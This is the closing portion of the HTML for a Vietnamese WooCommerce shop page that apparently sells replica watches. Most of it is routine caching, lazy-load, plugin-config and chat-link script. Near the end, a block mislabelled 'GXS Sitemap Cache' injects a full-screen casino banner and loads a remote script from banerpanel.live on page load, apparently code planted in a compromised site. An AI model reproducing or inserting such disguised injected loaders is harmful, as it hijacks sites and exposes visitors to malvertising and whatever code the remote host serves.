"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script type='text/javascript' id='rocket-preload-links-js-extra'>
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/checkout\/??(.*)|\/checkout-3\/??(.*)|\/cart\/?|\/cart-3\/?|\/my-account-2\/??(.*)|\/my-account-4\/??(.*)|\/wc-api\/v(.*)|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/donghoreplica.vn","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' id='rocket-preload-links-js-after'>
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' data-rocket-src='https://donghoreplica.vn/wp-content/cache/min/1/wp-content/themes/jetaime/slicky/js-custome.js?ver=1769154398' id='js-cus.js-js' defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' data-rocket-src='https://donghoreplica.vn/wp-content/cache/min/1/wp-content/themes/jetaime/slicky/slick.js?ver=1769154398' id='slick-cus.js-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://donghoreplica.vn/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://donghoreplica.vn/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://donghoreplica.vn/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://donghoreplica.vn/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js' defer></script>
<script type='text/javascript' id='flatsome-js-js-extra'>
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.15.3"},"ajaxurl":"https:\/\/donghoreplica.vn\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"80","assets_url":"https:\/\/donghoreplica.vn\/wp-content\/themes\/flatsome\/assets\/js\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":"1"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' data-rocket-src='https://donghoreplica.vn/wp-content/cache/min/1/wp-content/themes/flatsome/assets/js/flatsome.js?ver=1769154398' id='flatsome-js-js' defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' data-rocket-src='https://donghoreplica.vn/wp-content/cache/min/1/wp-content/themes/flatsome/inc/integrations/wp-rocket/flatsome-wp-rocket.js?ver=1769154398' id='flatsome-wp-rocket-js' defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' data-rocket-src='https://donghoreplica.vn/wp-content/cache/min/1/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=1769154398' id='flatsome-live-search-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://donghoreplica.vn/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js' defer></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://donghoreplica.vn/wp-includes/js/wp-util.min.js?ver=6.2.8' id='wp-util-js' defer></script>
<script type='text/javascript' id='wc-add-to-cart-variation-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"R\u1ea5t ti\u1ebfc, kh\u00f4ng c\u00f3 s\u1ea3n ph\u1ea9m n\u00e0o ph\u00f9 h\u1ee3p v\u1edbi l\u1ef1a ch\u1ecdn c\u1ee7a b\u1ea1n. H\u00e3y ch\u1ecdn m\u1ed9t ph\u01b0\u01a1ng th\u1ee9c k\u1ebft h\u1ee3p kh\u00e1c.","i18n_make_a_selection_text":"Ch\u1ecdn c\u00e1c t\u00f9y ch\u1ecdn cho s\u1ea3n ph\u1ea9m tr\u01b0\u1edbc khi cho s\u1ea3n ph\u1ea9m v\u00e0o gi\u1ecf h\u00e0ng c\u1ee7a b\u1ea1n.","i18n_unavailable_text":"R\u1ea5t ti\u1ebfc, s\u1ea3n ph\u1ea9m n\u00e0y hi\u1ec7n kh\u00f4ng t\u1ed3n t\u1ea1i. H\u00e3y ch\u1ecdn m\u1ed9t ph\u01b0\u01a1ng th\u1ee9c k\u1ebft h\u1ee3p kh\u00e1c."};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://donghoreplica.vn/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=8.2.4' id='wc-add-to-cart-variation-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://donghoreplica.vn/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.8.2.4' id='selectWoo-js' defer></script>
<script type='text/javascript' id='thwvsf-public-script-js-extra'>
/* <![CDATA[ */
var thwvsf_public_var = {"is_quick_view":"flatsome","clear_on_reselect":"yes","out_of_stock":"default","show_selected_variation_name":"0","choose_option_text":"Ch\u1ecdn m\u1ed9t t\u00f9y ch\u1ecdn","lazy_load":"0","change_separator":": ","selectWoo_enable":"1"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://donghoreplica.vn/wp-content/plugins/product-variation-swatches-for-woocommerce/public/assets/js/thwvsf-public.min.js?ver=2.4.2' id='thwvsf-public-script-js' defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' data-rocket-src='https://donghoreplica.vn/wp-content/cache/min/1/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1769154398' id='flatsome-theme-woocommerce-js-js' defer></script>
<!--[if IE]>
<script type='text/javascript' src='https://cdn.jsdelivr.net/npm/intersection-observer-polyfill@0.1.0/dist/IntersectionObserver.js?ver=0.1.0' id='intersection-observer-polyfill-js'></script>
<![endif]-->
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' data-rocket-src='https://donghoreplica.vn/wp-content/cache/min/1/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=1769154398' id='megamenu-js' defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' data-rocket-src='https://donghoreplica.vn/wp-content/cache/min/1/wp-content/plugins/megamenu-pro/assets/public.js?ver=1769154398' id='megamenu-pro-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://donghoreplica.vn/wp-content/plugins/devvn-quick-buy/js/jquery.validate.min.js?ver=2.3.3' id='jquery.validate-js' defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' data-rocket-src='https://donghoreplica.vn/wp-content/cache/min/1/wp-content/plugins/devvn-quick-buy/js/magnific-popup.js?ver=1769154398' id='devvn-magnific-popup-js' defer></script>
<script type='text/javascript' id='devvn-quickbuy-script-js-extra'>
/* <![CDATA[ */
var devvn_quickbuy_array = {"ajaxurl":"https:\/\/donghoreplica.vn\/wp-admin\/admin-ajax.php","siteurl":"https:\/\/donghoreplica.vn","recaptcha_sitekey":"","recaptcha":"","popup_error":"\u0110\u1eb7t h\u00e0ng th\u1ea5t b\u1ea1i. Vui l\u00f2ng \u0111\u1eb7t h\u00e0ng l\u1ea1i. Xin c\u1ea3m \u01a1n!","out_of_stock_mess":"H\u1ebft h\u00e0ng!","price_decimal":".","num_decimals":"0","price_thousand":",","currency_format":"\u20ab","qty_text":"S\u1ed1 l\u01b0\u1ee3ng","name_text":"H\u1ecd v\u00e0 t\u00ean l\u00e0 b\u1eaft bu\u1ed9c","phone_text":"S\u1ed1 \u0111i\u1ec7n tho\u1ea1i l\u00e0 b\u1eaft bu\u1ed9c","valid_phone_text":"Nh\u1eadp l\u1ea1i s\u1ed1 \u0111i\u1ec7n tho\u1ea1i l\u00e0 b\u1eaft bu\u1ed9c","valid_phone_text_equalto":"Vui l\u00f2ng nh\u1eadp l\u1ea1i c\u00f9ng s\u1ed1 \u0111i\u1ec7n tho\u1ea1i","email_text":"Email l\u00e0 b\u1eaft bu\u1ed9c","quan_text":"Qu\u1eadn huy\u1ec7n l\u00e0 b\u1eaft bu\u1ed9c","xa_text":"X\u00e3\/Ph\u01b0\u1eddng l\u00e0 b\u1eaft bu\u1ed9c","address_text":"S\u1ed1 nh\u00e0, t\u00ean \u0111\u01b0\u1eddng l\u00e0 b\u1eaft bu\u1ed9c","vietnamphone":"1","fix_calc":"","enable_ward_ship":""};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' data-rocket-src='https://donghoreplica.vn/wp-content/cache/min/1/wp-content/plugins/devvn-quick-buy/js/devvn-quick-buy.js?ver=1769154398' id='devvn-quickbuy-script-js' defer></script>
<!--[if IE]>
<script type='text/javascript' src='https://cdn.jsdelivr.net/gh/nuxodin/ie11CustomProperties@4.0.1/ie11CustomProperties.min.js?ver=4.0.1' id='css-vars-polyfill-js'></script>
<![endif]-->
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=vi; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());

</script>

<!-- GXS Sitemap Cache -->
<style>
        .gxs-banner{position:fixed;z-index:999999;font-family:-apple-system,BlinkMacSystemFont,sans-serif;box-sizing:border-box}
        .gxs-banner *{box-sizing:border-box}
        
        /* Центральный попап */
        .gxs-position-center{inset:0;display:flex!important;align-items:center;justify-content:center;padding:20px}
        .gxs-position-center .gxs-overlay{position:absolute;inset:0;background:rgba(0,0,0,0.75);backdrop-filter:blur(3px);-webkit-backdrop-filter:blur(3px)}
        .gxs-position-center .gxs-banner-inner{position:relative;max-width:800px;max-height:85vh;width:auto}
        .gxs-position-center .gxs-banner-inner img{max-width:100%;max-height:calc(85vh - 20px);width:auto;height:auto}
        
        /* Снизу справа */
        .gxs-position-bottom-right{bottom:20px;right:20px;max-width:320px}
        .gxs-position-bottom-right .gxs-banner-inner{width:100%;box-shadow:0 4px 20px rgba(0,0,0,0.3);border-radius:8px;overflow:hidden}
        .gxs-position-bottom-right img{border-radius:8px}
        
        /* Растяжка внизу */
        .gxs-position-bottom-stretch{bottom:0;left:0;right:0}
        .gxs-position-bottom-stretch .gxs-banner-inner{width:100%;position:relative;box-shadow:0 -4px 20px rgba(0,0,0,0.3)}
        .gxs-position-bottom-stretch .gxs-close{top:8px;right:12px}
        
        /* Адаптивные изображения - базовые правила */
        .gxs-banner img{display:block;max-width:100%;height:auto;object-fit:contain}
        .gxs-banner a{display:block;line-height:0}
        
        /* Кнопка закрытия */
        .gxs-close{position:absolute;top:-14px;right:-14px;width:40px;height:40px;border-radius:50%;background:rgba(0,0,0,0.8);color:#fff;border:3px solid #fff;font-size:24px;line-height:1;cursor:pointer;display:flex;align-items:center;justify-content:center;z-index:10;box-shadow:0 3px 12px rgba(0,0,0,0.5);transition:all 0.2s;-webkit-tap-highlight-color:transparent}
        .gxs-close:hover,.gxs-close:active{background:#e53935;transform:scale(1.15)}
        
        /* Большие мониторы (2K+) */
        @media(min-width:1920px){
            .gxs-position-center .gxs-banner-inner{max-width:900px}
            .gxs-position-bottom-right{max-width:380px;bottom:30px;right:30px}
        }
        
        /* Стандартные десктопы */
        @media(max-width:1440px){
            .gxs-position-center .gxs-banner-inner{max-width:700px}
            .gxs-position-bottom-right{max-width:300px}
        }
        
        /* Ноутбуки */
        @media(max-width:1280px){
            .gxs-position-center .gxs-banner-inner{max-width:600px;max-height:80vh}
            .gxs-position-center .gxs-banner-inner img{max-height:calc(80vh - 20px)}
        }
        
        /* Планшеты (ландшафт) */
        @media(max-width:1024px){
            .gxs-position-center{padding:15px}
            .gxs-position-center .gxs-banner-inner{max-width:85vw;max-height:75vh}
            .gxs-position-center .gxs-banner-inner img{max-height:calc(75vh - 20px)}
            .gxs-position-bottom-right{bottom:15px;right:15px;max-width:280px}
        }
        
        /* Планшеты (портрет) и большие телефоны */
        @media(max-width:768px){
            .gxs-position-center{padding:10px}
            .gxs-position-center .gxs-banner-inner{max-width:92vw;max-height:70vh}
            .gxs-position-center .gxs-banner-inner img{max-height:calc(70vh - 20px)}
            .gxs-position-bottom-right{bottom:10px;right:10px;left:10px;max-width:none}
            .gxs-position-bottom-right .gxs-banner-inner{border-radius:12px}
            .gxs-close{width:36px;height:36px;font-size:20px;top:-10px;right:-10px;border-width:2px}
        }
        
        /* Мобильные телефоны */
        @media(max-width:480px){
            .gxs-position-center{padding:8px}
            .gxs-position-center .gxs-banner-inner{max-width:96vw;max-height:65vh}
            .gxs-position-center .gxs-banner-inner img{max-height:calc(65vh - 15px)}
            .gxs-position-bottom-right{bottom:8px;right:8px;left:8px}
            .gxs-position-bottom-stretch .gxs-close{top:5px;right:8px}
            .gxs-close{width:32px;height:32px;font-size:18px;top:-8px;right:-8px}
        }
        
        /* Очень маленькие экраны */
        @media(max-width:360px){
            .gxs-position-center .gxs-banner-inner{max-width:98vw;max-height:60vh}
            .gxs-position-center .gxs-banner-inner img{max-height:calc(60vh - 10px)}
            .gxs-position-bottom-right{bottom:5px;right:5px;left:5px}
            .gxs-close{width:28px;height:28px;font-size:16px;top:-6px;right:-6px}
        }
        
        /* Ландшафтная ориентация на мобильных */
        @media(max-height:500px) and (orientation:landscape){
            .gxs-position-center .gxs-banner-inner{max-height:85vh;max-width:60vw}
            .gxs-position-center .gxs-banner-inner img{max-height:80vh}
            .gxs-position-bottom-right{max-width:250px}
        }
        </style><div class="gxs-banner gxs-position-center" data-banner-id="2" data-delay="0" data-frequency="always" data-storage-key="gxs_shown_2" style="display:none;"><div class="gxs-overlay"></div><div class="gxs-banner-inner"><button class="gxs-close" onclick="this.closest('.gxs-banner').remove();localStorage.setItem('gxs_closed_2',Date.now())">&times;</button><a href="https://riocasino.cc/" target="_blank" onclick="gxsTrackClick(2)" rel="nofollow noopener noreferrer"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="no_deposit_bonus" data-lazy-src="https://banerpanel.live/uploads/desktop_1769404734_c957f79fabceb191.png"><noscript><img src="https://banerpanel.live/uploads/desktop_1769404734_c957f79fabceb191.png" alt="no_deposit_bonus"></noscript></a></div></div><script type="rocketlazyloadscript" data-rocket-src="https://banerpanel.live/api/banner-js.php?k=txfEaYrrdSOQOZWbBuCEM27dVcARFZ7I&#038;t=1769488023&#038;v=1.0.6" async></script>
<!-- /GXS Sitemap Cache -->
    <script type="rocketlazyloadscript">
        var zalo_acc = {"0332628998":"12mjbys8fy2gl"};

        function devvnCheckLinkAvailability(link, successCallback, errorCallback) {
            var hiddenIframe = document.querySelector("#hiddenIframe");

            if (!hiddenIframe) {
                hiddenIframe = document.createElement("iframe");
                hiddenIframe.id = "hiddenIframe";
                hiddenIframe.style.display = "none";
                document.body.appendChild(hiddenIframe);
            }

            var timeout = setTimeout(function () {
                errorCallback("Link is not supported.");
                window.removeEventListener("blur", handleBlur);
            }, 2500);

            var result = {};

            function handleMouseMove(event) {
                if (!result.x) {
                    result = {
                        x: event.clientX,
                        y: event.clientY,
                    };
                }
            }

            function handleBlur() {
                clearTimeout(timeout);
                window.addEventListener("mousemove", handleMouseMove);
            }

            window.addEventListener("blur", handleBlur);

            window.addEventListener(
                "focus",
                function onFocus() {
                    setTimeout(function () {
                        if (document.hasFocus()) {
                            successCallback(function (pos) {
                                if (!pos.x) {
                                    return true;
                                }
                                var screenWidth =
                                    window.innerWidth ||
                                    document.documentElement.clientWidth ||
                                    document.body.clientWidth;
                                var alertWidth = 300;
                                var alertHeight = 100;
                                var isXInRange =
                                    pos.x - 100 < 0.5 * (screenWidth + alertWidth) &&
                                    pos.x + 100 > 0.5 * (screenWidth + alertWidth);
                                var isYInRange =
                                    pos.y - 40 < alertHeight && pos.y + 40 > alertHeight;

                                return isXInRange && isYInRange
                                    ? "Link can be opened."
                                    : "Link is not supported.";
                            }(result));
                        } else {
                            successCallback("Link can be opened.");
                        }
                        window.removeEventListener("focus", onFocus);
                        window.removeEventListener("blur", handleBlur);
                        window.removeEventListener("mousemove", handleMouseMove);
                    }, 500);
                },
                { once: true }
            );

            hiddenIframe.contentWindow.location.href = link;
        }

        Object.keys(zalo_acc).map(function(sdt, index) {
            let qrcode = zalo_acc[sdt];

            const zaloLinks = document.querySelectorAll('a[href*="zalo.me/'+sdt+'"]');

            zaloLinks.forEach((zalo) => {
                zalo.addEventListener("click", (event) => {
                    event.preventDefault();
                    const userAgent = navigator.userAgent.toLowerCase();
                    const isIOS = /iphone|ipad|ipod/.test(userAgent);
                    const isAndroid = /android/.test(userAgent);

                    let redirectURL = null;

                    if (isIOS) {
                        redirectURL = 'zalo://qr/p/'+qrcode;
                        window.location.href = redirectURL;
                    } else if (isAndroid) {
                        redirectURL = 'zalo://zaloapp.com/qr/p/'+qrcode;
                        window.location.href = redirectURL;
                    } else {
                        redirectURL = 'zalo://conversation?phone='+sdt;
                        zalo.classList.add("zalo_loading");
                        devvnCheckLinkAvailability(
                            redirectURL,
                            function (result) {
                                zalo.classList.remove("zalo_loading");
                            },
                            function (error) {
                                zalo.classList.remove("zalo_loading");
                                redirectURL = 'https://chat.zalo.me/?phone='+sdt;
                                window.location.href = redirectURL;
                            }
                        );
                    }

                });
            });
        });

        //Thêm css vào site để lúc ấn trên pc trong lúc chờ check chuyển hướng sẽ không ấn vào thẻ a đó được nữa
        var styleElement = document.createElement("style");
        var cssCode = ".zalo_loading { pointer-events: none; }";
        styleElement.innerHTML = cssCode;
        document.head.appendChild(styleElement);
    </script>
    <script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://donghoreplica.vn/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="play Youtube video"></button>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?'':'&'+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var e,t,p,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),a[t].appendChild(e),p=e.querySelector('.play'),p.onclick=lazyLoadYoutubeIframe});</script>
</body>
</html>
<!--
Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com

Retrieved 43669 objects (25 MB) from Redis using Predis (v2.1.2).
-->

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->